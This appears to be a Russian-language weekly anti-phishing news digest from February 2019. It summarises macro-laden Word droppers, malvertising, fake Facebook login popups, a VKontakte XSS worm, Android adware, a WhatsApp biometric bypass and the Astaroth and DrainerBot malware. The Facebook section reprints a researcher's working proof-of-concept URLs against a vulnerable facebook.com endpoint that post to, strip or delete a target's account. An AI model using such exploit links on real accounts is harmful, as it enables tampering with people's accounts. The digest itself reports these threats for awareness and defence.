Антифишинг-дайджест №107 c 15 по 21 февраля 2019 года

Представляем новости об актуальных технологиях фишинга и других атаках на человека c 15 по 21 февраля 2019 года.

Андрей Жаркевич

редактор, ИТ-руководитель

Артемий Богданов

технический директор

Сергей Волдохин

выпускающий редактор

Сайты, почта и мессенджеры



- Через мессенджеры Facebook Messenger и Skype злоумышленники распространяют защищённые документ MS Word.

- В документах содержатся скрипты VBS (Visual Basic Script) с зашифрованным файлом CAB, выполняющим вторую стадию заражения.

- Если пользователь разрешает выполнение макросов, скрипт запускается, и файл CAB сохраняется на зараженной машине как JSWdhndk.sjk.

- Из него извлекается исполняемый файл expand.exe, подписанный легитимным сертификатом Comodo который выполняет очередную стадию заражения.

- Чтобы добиться устойчивого присутствия в системе, вредоносная программа помещает в автозагрузку файл WindowsUpdate.lnk.





- Было зафиксировано более 800 млн показов вредоносных рекламных объявлений.

- При клике на баннер пользователи переадресовывались на фишинговые сайты, где им предлагалось ввести финансовую и персональную информацию для получения выигрыша или прохождения опроса за деньги.

- Собранные данные направлялись злоумышленникам.

- Документы Word, Excel, PowerPoint и других программ MS Office представляют собой zip-архивы, содержащие набор файлов в формате XML. В этих файлах хранятся шрифты, сведения о форматировании, картинки и другая информация.

- Файл xml.rels содержит связи документов с внешними ресурсами. Если документ содержит ссылки на другие сайты, они будут содержаться в xml.rels.

- При проверке документов некоторые антивирусы проверяют xml.rels на наличие ссылок на вредоносные ресурсы, но не отслеживают наличие ссылок в самом документе.

- Мошенники удаляют вредоносные ссылки из файла xml.rels, в результате чего некоторые антивирусные фильтры воспринимают документы как легитимные, несмотря на то, что ссылки остаются в тексте документы и сохраняют кликабельность.

Социальные сети

Злоумышленники используют для фишинговых атак фальшивую форму авторизации Facebook.

- Мошенники создали несколько десятков сайтов со скидками и активно продвигали их в поиске.

- Когда пользователи попадали на сайт, им демонстрировалась форма авторизации Facebook, неотличимая от оригинальной и предлагалось авторизоваться через соцсеть, чтобы получить доступ к скидкам.

- Фальшивая форма была создана с помощью HTML и JavaScript и имитировала окна в браузере, включая строку состояния, панель навигации, URL и даже зеленый замок, указывающий на использование HTTPS. Пользователи даже могли взаимодействовать с окном, перетаскивать его в разные стороны или закрыть, как легитимные окна.

- После ввода логина и пароля сведения отправлялись злоумышленникам.

Единственный способ распознать подложное диалоговое окно — перетащить его за пределы окна браузера, в котором оно отображается. Фальшивое окно перетащить не получится, поскольку оно является частью вредоносной страницы

Для эксплуатации ошибки достаточно сконструировать URL, используя уязвимую точку выхода facebook.com/comet/dialog_DONOTUSE

Исследователь, обнаруживший ошибку, опубликовал несколько демонстрационных ссылок:

Сделать пост в хронике

https://www.facebook.com/comet/dialog_DONOTUSE/?url=

/api/graphql/%3fdoc_id=1740513229408093%26variables={"input":{"actor_id":{TARGET_ID},"client_mutation_id":"1","source":"WWW","audience":{"web_privacyx":"REDECATED"},"message":{"text":"TEXT","ranges":[]}}}Удалить фото профиля

https://www.facebook.com/comet/dialog_DONOTUSE/?

url=/profile/picture/remove_picture/%3fdelete_from_album=1%26profile_id={TARGET_ID}Удалить профиль

https://www.facebook.com/comet/dialog_DONOTUSE/?

url=/help/delete_account/dialog/%3f__asyncDialog=0%26locale=fr_FRСоциальная сеть «ВКонтакте» подверглась спамерской атаке, построенной на XSS-уязвимости.



- Вечером 14 февраля по соцсети распространилась публикация, гласящая, что в личных сообщениях якобы появится реклама. Размещаемые посты были оформлены в виде предпросмотра статьи — большая иллюстрация, заголовок и ссылка на страницу верифицированного сообщества «Команда ВКонтакте».

- Если пользователь переходил по ссылке, пост автоматически копировался в его профиль и администрируемые им паблики. Это происходило без каких-либо уведомлений — о размещении записи жертвы узнавали из собственных лент. Если пользователь ранее запретил публикации на своей стене, атака не срабатывала.

- По мнению экспертов, авторы атаки использовали межсайтовый скриптинг (XSS), чтобы встроить в ссылку вредоносный скрипт. Движок «ВКонтакте» недостаточно тщательно проверял содержимое iframe-объектов, что дало возможность добавить Javascript-код в один из параметров.

- При желании злоумышленники могли использовать дыру, чтобы украсть данные аккаунтов или встроить в сайт вредоносное ПО. Эксплуатировать уязвимость можно было абсолютно незаметно, поэтому сейчас трудно определить, применялась ли она в реальных кибератаках.

Причиной атаки было желание отомстить соцсети за невыплаченное исследователям безопасности вознаграждение.

Мобильная безопасность

1.В рекламе на YouTube и в Instagram пользователям обещают функциональные и мощные средства для обработки фото и видео. На самом деле в них имеется в лучшем случае одна-две базовых функций.

- Вредоносные программы загружаются и устанавливаются на мобильные устройства другими троянцами под видом популярных приложений и системного ПО. Также они могут устанавливаться в системную область смартфонов и планшетов.

- После того как пользователь запускает троянцев Android.HiddenAds, они удаляют свой значок с домашнего экрана, чтобы скрыть свое присутствие на устройстве. В некоторых случаях они не создают никаких значков и автоматически запускаются устанавливающими их вредоносными программами.

Android.HiddenAds непрерывно показывает окна с баннерами и видеообъявлениями, перекрывая окна других программ и системный интерфейс.



Ошибка в iOS-версии WhatsApp позволяет обойти биометрическую аутентификацию мессенджера.

Чтобы воспользоваться ошибкой, нужно

- Выбрать инструмент «Поделиться» (Share Sheet)

- Из списка приложений выбрать иконку WhatsApp.

- При переходе на экран приложения должен отобразиться запрос на авторизацию с помощью FaceID или TouchID, но фактически этого не происходит.

- Если после этого перейти на домашний экран и запустить WhatsApp, запрос аутентификации выполняться не будет.

Ошибка не воспроизводится, если в настройках блокировки экрана в WhatsApp установлен параметр «Немедленно».

Вредоносное ПО



- Вредонос распространяется через фишинговые рассылки и доставляется к жертве через вложенный файл 7z или вредоносную ссылку.

- Троян внедрят вредоносный модуль в процесс aswrundll.exe антивируса Avast, а затем использует антивирус для извылечения данных. Если потребуется, Astaroth загружает дополнительные модули.

- Если в системе нет антивируса Avast, вредонос пытается внедриться в процесс unins000.exe защитного решения компании GAS Tecnologia.

- DrainerBot распространяется в составе нескольких приложений, в числе которых Perfect365, VertexClub, Draw Clash of Clans, Touch ‘n’ Beat — Cinema и Solitaire: 4 Seasons.

- Вредонос прокручивает видеорекламу в невидимых оверлеях, поэтому пользователи ничего не замечают.

- Рекламной сети вредонос сообщает, что ролики просмотрели на сайтах легитимных издателей

Из-за действий вредоноса расходуется не только мобильный трафик, но и заряд батареи устройства.

Всего от DrainerBot пострадали более 10 млн человек.

О компании «Антифишинг»

Наша платформа помогает обучить сотрудников, измерять и тренировать их навыки с помощью имитированных атак. Ведём исследования, используем собственную методологию, создаем реалистичные сценарии и актуальные примеры мошенничества для тренировки навыков.

Заполните форму на сайте или напишите нам, чтобы обучить и проверить своих сотрудников.

Подпишитесь на рассылку, чтобы знать об актуальных технологиях фишинга и других атаках на человека.